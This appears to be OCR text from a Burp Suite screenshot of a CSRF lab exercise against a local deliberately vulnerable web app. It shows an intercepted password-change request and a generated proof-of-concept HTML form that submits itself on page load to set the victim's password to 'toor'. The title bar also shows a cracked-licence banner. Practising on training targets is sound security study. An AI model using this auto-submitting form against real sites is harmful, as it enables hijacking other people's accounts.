 Applications Places burp-StartBurp Mon 17:13 1
Burp Suite Professional v2020.7 - Temporary Project - Licensed to : Dr.FarFar - [ WwW.Dr-FarFar.CoM ] # [ FaceBook.Com/Dr.FarFar ] # [ Twitter.Com/3XS0 ]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater
CSRF PoC generator
Intercept HTTP history WebSockets history Optio
Request to: http://192.168.0.119 ? Options
Raw Params Headers Hex
Forward Drop Intercept is off ent this item ?
Raw Params Headers Hex
1 GET /001/vulnerabilities/csrf/?password_new=toor&password_conf=toor&Change=Change HTTP/1.1
2 Host: 192.168.0.119
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.119/001/vulnerabilities/csrf/
8 Cookie: security=low; PHPSESSID=2d2579e5ee425b828f44ae79d063ecd4
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches \n Pretty
CSRF HTML:
5 <form action="http://192.168.0.119/001/vulnerabilities/csrf/">
6 <input type="hidden" name="password&#95;new" value="toor" />
7 <input type="hidden" name="password&#95;conf" value="toor" />
8 <input type="hidden" name="Change" value="Change" />
9 <input type="submit" value="Submit request" />
10 </form>
11 <script>
12 document.forms[0].submit();
13 </script>
14 </body>
15 </html>
16
? Search... 0 matches \n Pretty
Regenerate Test in browser Copy HTML Close
? Search... 0 matches \n Pretty